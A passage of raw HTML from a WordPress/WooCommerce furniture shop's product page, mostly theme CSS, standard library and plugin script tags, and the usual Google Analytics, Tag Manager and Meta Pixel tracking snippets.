#header .logo,.side-header-narrow-bar-logo{max-width:100px}@media (min-width:1230px){#header .logo{max-width:100px}}@media (max-width:991px){#header .logo{max-width:100px}}@media (max-width:767px){#header .logo{max-width:60px}}#header.sticky-header .logo{max-width:125px}@media (min-width:992px){}.page-top .product-nav{position:static;height:auto;margin-top:0}.page-top .product-nav .product-prev,.page-top .product-nav .product-next{float:none;position:absolute;height:30px;top:50%;bottom:50%;margin-top:-15px}.page-top .product-nav .product-prev{right:10px}.page-top .product-nav .product-next{left:10px}.page-top .product-nav .product-next .product-popup{right:auto;left:0}.page-top .product-nav .product-next .product-popup:before{right:auto;left:6px}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top ul.breadcrumb{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-top .page-title{font-weight:700}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.product-layout-image{position:relative}.product-layout-image .summary-before{flex:0 0 auto;width:100%}.product-layout-image .labels{margin:0}.product-images-block .img-thumbnail{margin-bottom:30px}.product-images-block .product-images:hover .zoom{opacity:0}.product-images-block .img-thumbnail:hover .zoom{opacity:1;background:none}.product-layout-full_width .product-thumbnails{position:absolute;top:15px;left:15px;z-index:2;bottom:20px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.product-layout-full_width .product-thumbnails::-webkit-scrollbar{width:5px}.product-layout-full_width .product-thumbnails::-webkit-scrollbar-thumb{border-radius:0;background:rgba(204,204,204,0.5)}.product-layout-full_width .product-thumbnails .img-thumbnail{width:80px;border:1px solid rgba(0,0,0,0.1);cursor:pointer;margin-bottom:10px;background-color:rgba(244,244,244,0.5)}.product-layout-full_width .product-thumbnails .img-thumbnail:last-child{margin-bottom:0}.product-layout-full_width .product-thumbnails img{opacity:0.5}@media (max-width:575px){.product-layout-full_width .product-thumbnails .img-thumbnail{width:60px}}.product-layout-transparent{margin-top:-5px;padding:0 5px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;align-self:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-layout-transparent .product-images{width:80%;-ms-flex-order:2;order:2;padding:5px}.product-layout-transparent .product-thumbnails{width:20%}body.boxed .product-layout-transparent .summary-before .product-thumbnails{padding-left:10px}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#222529;cursor:pointer}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c'}.product-thumbs-vertical-slider .slick-next{margin-top:10px}.product-thumbs-vertical-slider .img-thumbnail{padding:5px;border:none}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;transform:none;border:1px solid #f4f4f4}.product-thumbs-vertical-slider .img-thumbnail.selected img{border-color:#ff9f14}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important}}.product-layout-transparent .product-thumbnails .img-thumbnail{cursor:pointer}.product-layout-transparent .labels{left:calc(20% + 5px + .8em);top:calc(5px + .8em)}.product-layout-centered_vertical_zoom{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-layout-centered_vertical_zoom .labels{left:calc(90px + .8em)}.product-layout-centered_vertical_zoom .product-images{width:calc(100% - 90px);-webkit-order:2;order:2;-ms-flex-order:2}.product-layout-centered_vertical_zoom .product-thumbnails{width:90px}.product-layout-centered_vertical_zoom .product-thumbnails .img-thumbnail{width:80px;border:1px solid rgba(0,0,0,0.1);cursor:pointer;margin-bottom:10px}@media (max-width:575px){.product-layout-centered_vertical_zoom .product-thumbnails .img-thumbnail{width:60px}.product-layout-centered_vertical_zoom .product-images{width:calc(100% - 60px)}.product-layout-centered_vertical_zoom .product-thumbnails{width:80px}}#login-form-popup{position:relative;width:80%;max-width:525px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;border-radius:0}#login-form-popup .featured-box .box-content{padding:45px 36px 30px;border:none}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}#login-form-popup .porto-social-login-section{margin-top:20px}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#222222;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;line-height:1.5 !important}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .woocommerce-privacy-policy-text{display:none}#login-form-popup .button{border-radius:2px;padding:18px 24px;text-shadow:none;font-family:Poppins,sans-serif;font-size:12px;letter-spacing:-0.025em}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#222222}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}.featured-box .porto-social-login-section i{color:#fff}.porto-social-login-section .social-button:hover{background:var(--bs-primary)}#login-form-popup{max-width:480px}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}#header .share-links a{font-size:14.4px;width:28px;height:28px;box-shadow:none}#header .share-links a:not(:hover){color:#ffffff;background-color:#222222}#header .share-links a:hover{color:#ffffff;background-color:#222222}.vc_btn3.vc_btn3-shape-rounded{border-radius:12px}.custom-phone:hover .porto-sicon-header p{color:#1c5fa8 !important}.page-top .page-title{font-size:32px;font-weight:700}.mega-menu .popup li.menu-item:not(:last-child){border-bottom:1px solid #f7f7f7}.mega-menu .narrow li.menu-item>a{padding:6.5px 18px}.custom-section-background,.custom-section-background > div{position:absolute;left:0;top:0;right:0;bottom:0}.custom-bg-white::after{content:'';display:block !important;position:absolute;top:50%;right:75%;width:100vw;height:calc( 100% + 150px);background:#FFF;z-index:0;transform:translate3d(0,-50%,0)}.custom-svg-1{position:absolute;left:0;top:-148px;width:640px}.custom-btn-arrow i{display:inline-block !important;padding-left:10px !important;transition:transform .3s}.custom-btn-arrow i::before{content:'\e8cc';font-family:"porto"}.custom-btn-arrow .btn:hover i{transform:translateX(5px)}@keyframes kenBurnsToRight{from{transform:scale(1.2)}to{transform:scale(1)}}.kenBurnsToRight > div{animation-name:kenBurnsToRight;animation-timing-function:linear;transform-origin:right;animation-duration:30s}@keyframes customLineAnim{from{stroke-dasharray:1600;stroke-dashoffset:1600}to{stroke-dasharray:2500;stroke-dashoffset:1600}}.customLineAnim{animation-name:customLineAnim}@keyframes customLineAnim2{from{stroke-dasharray:2650;stroke-dashoffset:2650}to{stroke-dasharray:2650;stroke-dashoffset:0}}.customLineAnim2{animation-name:customLineAnim2}@keyframes customLineProgressAnim{from{width:0}to{width:60px}}.customLineProgressAnim hr{animation-name:customLineProgressAnim}.auto-1{top:25%;left:7%}.auto-2{top:32%;left:85%}.auto-3{top:90%;left:19%}.transform3dxy-n50{position:absolute;transform:translate3d(-50%,-50%,0)}.custom-view-more .porto-ultimate-content-box{display:flex;align-items:center}.custom-view-more .porto-sicon-default{display:flex;align-items:center;justify-content:center;width:43.19px;height:43.19px;margin-right:4px}.custom-auto-img .vc_column-inner{position:relative}.custom-icon-style-1 .wpb_wrapper{position:relative;display:inline-flex;align-items:center;justify-content:center;width:95px;height:95px}.custom-icon-style-1 .wpb_wrapper::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border:2px solid #1c5fa8;border-radius:7px;transform:rotate(45deg);z-index:0;transition:ease background 300ms}.custom-service-1 .vc_column-inner:hover h3{color:#1c5fa8 !important}.custom-service-1 .vc_column-inner:hover svg{fill:#fff;transition:fill .2s}.custom-service-1 .vc_column-inner:hover .custom-icon-style-1 .wpb_wrapper::before{background-color:#1c5fa8;transition:background-color .2s}.custom-svg-background-1{position:absolute;width:1000%;top:0;left:50%;height:100%;transform:translate3d(-50%,0,0)}.custom-parallax-section .porto-wrap-container,.custom-parallax-section .col-md-12{position:static}.custom-service-gallery .porto-sicon-box img{width:100%;border-radius:inherit !important}.custom-service-gallery .porto-sicon-img{width:calc( 100% - 10px ) !important;overflow:hidden;border-radius:21px;border:5px solid transparent;transition:ease border .3s,transform .3s}.custom-service-gallery .porto-sicon-box:hover .porto-sicon-img{border-color:#1c5fa8}.custom-service-gallery .porto-sicon-box:hover .porto-sicon-title{color:#1c5fa8 !important}.custom-separator hr{width:60px}.custom-separator-1 hr{width:50px}.custom-separator.text-center hr{margin:0 auto !important}.faq{box-shadow:none;border:1px solid transparent;border-radius:4px;overflow:hidden;transition:border .3s}.faq .toggle{padding-bottom:18px}.porto-faqs .toggle-content{padding:2rem;border:1px solid #CCC;border-top:0;background:#fff}.faq .toggle:not(.active):hover label{color:#1c5fa8}.faq label{margin:-1px}.porto-faqs .faq label{display:block;position:relative;padding:23px 30px;font-size:16px;font-weight:700;letter-spacing:-.05em;line-height:27px;border-left-width:0;color:#212529}.faq .toggle.actie label{background-color:#00a1cd;color:#fff !important}.faq label::before{content:'+';position:absolute;top:50%;right:25px;margin-top:0 !important;font-size:inherit;font-weight:inherit;transform:translate3d(0,-50%,0) rotate(0deg);transform-origin:50% 50%;transition:ease transform 300ms;border-width:0 !important}.toggle.active>label:before{right:25px;transform:translate3d(0,-50%,0) rotate(45deg)}.custom-svg-2{position:absolute;top:43%;left:-260px;width:190px;transform:translate3d(0,-50%,0)}.porto-testimonial{padding:2rem;background-color:#fff;border-radius:7px;border:1px solid rgba(0,0,0,0.06)}.testimonial{margin-bottom:0}.testimonial.testimonial-style-2 blockquote{padding:5px 20px}.testimonial blockquote p{padding:0 !important;font-size:14px;line-height:26px;font-weight:300;color:#212529}.testimonial.testimonial-with-quotes blockquote:before{content:"\f10d";color:#1c5fa8;font-family:"Font Awesome 5 Free";font-weight:900;font-size:20px}.testimonial.testimonial-with-quotes blockquote:after{content:none}.testimonial .testimonial-author strong{margin-top:8px;font-weight:800}.owl-carousel.nav-style-1 .owl-nav [class*="owl-"]{font-size:33px}.owl-carousel.nav-pos-outside .owl-nav .owl-prev{left:-50px}.owl-carousel.nav-pos-outside .owl-nav .owl-next{right:-48px}.owl-carousel.nav-style-1 .owl-nav [class*="owl-"]{color:#212529}.custom-flex .vc_column-inner{display:flex;align-items:center;justify-content:space-between}.custom-flex .vc_column-inner::after,.custom-flex .vc_column-inner::before{content:none}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:after{content:"\f067";font-size:18px}.custom-lightbox .wpb_single_image a,.custom-lightbox .vc_single_image-wrapper,.custom-lightbox img{width:100%}.product-image .labels .onsale,.summary-before .labels .onsale{background-color:#dc3545}.product-image{border-width:0}ul.products{margin-bottom:10px}ul.products .category-list{margin-bottom:4px;font-size:.7em;line-height:1}ul.products li.product-col h3{font-size:1.1em;letter-spacing:-.05em;line-height:21px}.price{font-weight:500}.star-rating{font-size:12px}.price del{color:#777}.add-links .quickview{font-size:12.6px;font-weight:600}li.product-col .product-image .inner::before{transition:all 0.2s;content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:#212121;width:100%;height:100%;opacity:0;z-index:2}li.product-col:hover .product-image .inner::before{opacity:.1}.post-type-archive-product .product-image{border:1px solid #ddd}.post-type-archive-product ul.products .product-col{padding-left:10px;padding-right:10px}.post-type-archive-product ul.products{margin-left:-10px;margin-right:-10px}.woocommerce-ordering select,.woocommerce-viewing select{height:43px}.shop-loop-before{margin-bottom:15px}.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{height:35px;padding:.5rem .75rem;line-height:1.25;color:#1c5fa8;font-size:14px;font-weight:400;border-color:rgba(0,0,0,0.06)}.woocommerce-pagination ul li span.current{color:#fff;background:#1c5fa8}.woocommerce-pagination ul li{margin-left:0}.woocommerce-pagination ul li .prev:before,.woocommerce-pagination ul li .next:before{line-height:35px}.woocommerce-pagination ul li a:hover,.woocommerce-pagination ul li a:focus{background-color:#e9ecef;border-color:#dee2e6}.left-sidebar,.right-sidebar,.main-content{margin:48px 0;padding-top:24px;padding-bottom:24px}.blog .sidebar-content,.archive.category .sidebar-content{padding:0 16px}article.post .post-image img{border-radius:7px}.sidebar-content .widget .widget-title{font-size:1.5em;letter-spacing:-.05em;margin-bottom:16px}.sidebar-content #searchform #s,.sidebar-content .widget_search .btn-dark{height:45px;font-size:11.2px}.sidebar-content .widget + .widget{padding-top:37px}.widget_recent_entries .post-date{line-height:26px}.widget_recent_entries > ul li > a,.widget_recent_comments > ul li > a{font-weight:700;line-height:19.6px}.widget_categories > ul li > a{font-size:12.6px;font-weight:400;line-height:20px;color:#666}.porto-blog-sidebar .widget_categories .cat-item a{display:inline-block;padding:8px 0 8px 22px !important}.porto-blog-sidebar .widget_categories .cat-item a::before{margin-left:0;font-family:'Font Awesome 5 Free';content:"\f054";font-weight:900;position:absolute;top:9px;font-size:7.2px;font-size:0.45rem;opacity:0.7;transform:translate3d(-1px,0,0);left:12px}.posts-modern .post .post-meta{font-size:.8em;margin:.5rem 0;line-height:26px;order:-1}.posts-modern .post .entry-title{margin-bottom:.5rem;padding-bottom:.25rem;font-size:1.5em;font-weight:700;letter-spacing:-.05em;line-height:27px}.posts-modern .post-content{display:flex;flex-direction:column}.posts-modern .post-image,.posts-modern .post-image .owl-carousel{margin-bottom:.5rem !important}.posts-modern .post-excerpt{margin-bottom:.4rem;font-size:14px;font-weight:400;letter-spacing:0;line-height:26px}.posts-modern .post .btn-readmore{display:inline-block;position:relative;padding:0.533rem 0.933rem 0.533rem 0;font-size:1em !important;font-weight:600;letter-spacing:normal;line-height:1.5;border:1px solid transparent;color:#1c5fa8;background:transparent}.blog .widget .widget-title{color:#383f48}.widget li.current-cat,.widget li.current-cat>a,.widget li.current-cat-parent,.widget li.current-cat-parent>a,.widget li.current-menu-item>a{font-weight:700;color:#666}.pagination{margin-top:0}.pagination .page-numbers{min-width:40px;height:40px;line-height:38px;font-weight:400;background:#fff;border:none;font-size:1rem;color:#1c5fa8;border:1px solid rgba(0,0,0,0.06)}.pagination .page-numbers:hover{background-color:#e9ecef;border-color:#dee2e6}.single-post .breadcrumb li:nth-child(3){display:none}@media (min-width:992px){.w-lg-100pct{width:100% !important}.blog .main-content.col-lg-9,.archive.category .main-content.col-lg-9{width:66.666667%}.blog .sidebar.col-lg-3,.archive.category .sidebar.col-lg-3{width:33.333333%}}@media (min-width:1230px){.custom-carousel-box-shadow-1:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;box-shadow:0 0 40px 120px rgba(0,0,0,0.07);transform:translate3d(-50%,-50%,0);z-index:0}}@media (max-width:1229px){.testimonial.testimonial-with-quotes blockquote:before{left:-10px}.owl-carousel.nav-pos-outside .owl-nav .owl-prev{left:6px}.owl-carousel.nav-pos-outside .owl-nav .owl-next{right:10px}}@media(max-width:991px){.custom-auto-img{margin:0 auto}.custom-auto-img .vc_column-inner>.wpb_single_image .wpb_wrapper{text-align:center}.custom-svg-background-1{left:77%}.auto-3{top:81%}.auto-1{top:17%;left:12%}.custom-flex .vc_column-inner{flex-direction:column}}@media(max-width:767px){.custom-svg-1{left:48px}}@media(max-width:575px){.custom-service-gallery > div{flex:0 0 auto;width:100%}.porto-faqs .faq label{padding-left:25px;padding-right:25px}.custom-view-more .porto-ultimate-content-box{flex-direction:column;align-items:flex-start}.custom-view-more .porto-sicon-box{border-left-width:0 !important}.custom-section-background .porto-ultimate-content-box{background-image:none !important;background-color:#FFF}}.home_cat ul.products.category-pos-outside li.product-category .thumb-info-title{position:static;transform:none;display:block;padding-left:0;padding-right:0;border-left:1px solid;border-right:1px solid;border-bottom:1px solid;border-color:#dddddd!important}.home_cat ul.products li.product-category .thumb-info h3{font-weight:700;margin:0 0 10px;color:inherit;letter-spacing:-.005em;min-height:40px}.btn_customhcontact{background:#F7A707!important;color:#fff!important;border-color:#F7A707!important}.contact_homeh3{text-align:right;font-size:28px;line-height:40px;color:#fff;font-weight:500;padding-bottom:22px;margin-bottom:35px}.btn-homecontactform{line-height:20px;font-weight:500;background:#222222;display:block;width:100%;color:#fff}.home-textarea{height:130px}.coformhome .form-control{padding-top:15px;padding-bottom:15px}article.post .post-image img{border-radius:0}.bloghome .btn-readmore{color:#fff;font-weight:600;background:#F7A707;font-family:"Raleway",sans-serif;font-size:14px!important}.shop-loop-before{display:none!important}ul.products li.product-col h3{font-weight:600;font-size:16px}.yith-compare{display:none!important}.btn-contact{background:#F7A707!important;color:#fff!important}.profea_home .product-inner{background:#fff}.profea_home .product-content{padding-left:10px;padding-right:10px;text-align:center}.profea_home{margin-top:35px}.blog-posts .post .entry-title{min-height:50px}.profea_home ul.products li.product-col .product-image{margin-bottom:10px}.toplang{position:relative}#gtranslate_wrapper{position:relative!important}.custom_table th{background:#222222;color:#fff}.btn_download{background:#F7A707!important;color:#fff!important;border-color:#F7A707!important}#footer li{margin-bottom:0 !important;line-height:24px;color:#888;padding-top:5px;padding-bottom:5px}#footer li::before{content:"\e81a";font-size:13px;font-family:"porto";font-weight:400;left:0;top:2px;color:#fff;margin-right:5px}#menu-top-menu select{padding-top:3px!important;padding-bottom:3px!important}.footer_compname{margin-bottom:1px}.page-top .page-title{font-size:32px;font-weight:700;text-transform:uppercase;letter-spacing:1px}.popmake label{font-weight:600;margin-bottom:7px}.popmake .req{color:#ff0000}.vc_custom_1646918932824.porto-sicon-box.default-icon{align-items:top!important}@media (max-width:991px){.header-main > .porto-wrap-container{padding-top:5px!important;padding-bottom:5px!important}}.top-links a{color:#fff!important;padding-right:20px !important}.product-image .inner{border:1 px solid #f1f1f1}.form_common textarea{height:80px!important}.btn_submit{background:#f7a707!important;color:#fff;font-size:15px!important}
</style>
<script src="https://jcblfurnishing.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=9.8.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.8.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jcblfurnishing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jcblfurnishing.com/wp-json/wp/v2/product/1416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jcblfurnishing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://jcblfurnishing.com/?p=1416' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jcblfurnishing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjcblfurnishing.com%2Fproduct%2F2310%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jcblfurnishing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjcblfurnishing.com%2Fproduct%2F2310%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Arimo:400,500,600,700','Raleway:200,300,400,500,600,700,800','Poppins:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://jcblfurnishing.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jcblfurnishing.com/wp-content/uploads/2022/03/cropped-LOGO-WITH-DIFFERENT-SHADES-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jcblfurnishing.com/wp-content/uploads/2022/03/cropped-LOGO-WITH-DIFFERENT-SHADES-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jcblfurnishing.com/wp-content/uploads/2022/03/cropped-LOGO-WITH-DIFFERENT-SHADES-180x180.png" />
<meta name="msapplication-TileImage" content="https://jcblfurnishing.com/wp-content/uploads/2022/03/cropped-LOGO-WITH-DIFFERENT-SHADES-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.product-image-slider .owl-stage-outer.owl-height {display:block !important;}



ul.pcols-lg-4 li.product-col {
    width: 33%;
}


/*.main-menu .popup:hover {
    top: 90% !important;
    left: 12px !important;
}

#header .main-menu>li.menu-item> .popup:hover {
     top: -5px;
	left: 22px !important;
}*/
.home .main-content {
	 margin:0px; 
}
#header .main-menu > li.menu-item > a {
    font-size: 14px; 
}
.owl-stage-outer.owl-height {
    display: none;
}

.page-id-20 .no-breadcrumbs .main-content {
    padding-top: 0px; 
	
}


.page-id-14 .aa-caption-size figcaption.vc_figure-caption{
	font-size:17px;
}



@media only screen and (max-width: 931px) {
 .page-id-14 h2.vc_custom_heading {
    line-height: 63px !important;
	 font-size: 18px !important;
	 
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-772VF7RSK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-772VF7RSK9');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9NRV6H');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="51XFzBVBAeTp3rSRK2P_zK2akKulmW2Bd9kQIEJZcmM" />

<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '602959481991954');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=602959481991954&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

</head>
<body class="product-template-default single single-product postid-1416 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup full blog-1 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9NRV6H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								
<header id="header" class="header-builder header-builder-p">
<div class="porto-block"><style>.vc_custom_1646826027624{padding-top: 8px !important;padding-bottom: 8px !important;background-color: #1c5fa8 !important;}.vc_custom_1647930243686{border-bottom-width: 1px !important;padding-top: 2.3px !important;padding-bottom: 2.3px !important;background-color: #222222 !important;border-bottom-color: rgba(0,0,0,0.06) !important;border-bottom-style: solid !important;}.vc_custom_1693475772194{border-bottom-width: 1px !important;border-bottom-color: rgba(234,234,234,0.5) !important;border-bottom-style: solid !important;}#header.sticky-header .header-main.change-logo .logo img { transform: scale(1); }
#header.sticky-header .header-main.sticky { box-shadow: none; }
.custom-text-underline-1 strong:last-child { border-bottom: 1px solid rgba(255, 255, 255, 0.7); }
.custom-text-center .vc_column-inner { justify-content: center; }
.flex-none { flex: none !important; max-width: none !important; width: auto !important; }
.custom-icon-weight i:before { font-weight: 700; }
#header .share-links a+a::after { content: ''; position: absolute; border-left: 1px solid #dadcdd; height: 80%; left: -13px; top: 50%; transform: translate3d(0, -50%, 0); z-index: 4;  }
#header .share-links a { margin: 0 10.6px; overflow: visible; }
#header .share-links a:last-child { margin-right: 1px; }
#header .searchform-popup { margin-top: 6px; }
#header .searchform-popup .btn-special i { font-size: 14px; }
#header .search-popup .searchform { left: auto; right: -25px; }
#header .search-popup i::before { content: "\e918"; font-family: 'Porto'; font-weight: 400 }
.custom-notice .mfp-close { top: 50%; transform: translateY(-50%) rotateZ(45deg); color: inherit; opacity: 1; }
.custom-notice .wpb_raw_code { position: absolute; top: 43%; right: 9px; color: #fff; }
